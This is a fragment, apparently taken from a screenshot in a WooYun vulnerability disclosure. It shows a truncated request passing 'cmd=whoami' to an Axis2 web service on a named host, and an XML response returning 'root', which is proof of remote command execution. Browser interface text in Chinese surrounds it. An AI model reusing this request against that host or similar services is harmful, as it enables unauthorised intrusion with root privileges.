 http://ct.3...cmd=whoami
ct.3gtv.net:8080/axis2/services,
百度 <Ctrl+K>
最常访问
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
<ns:return>root </ns:return>
</ns:execResponse>
www.wooyun.org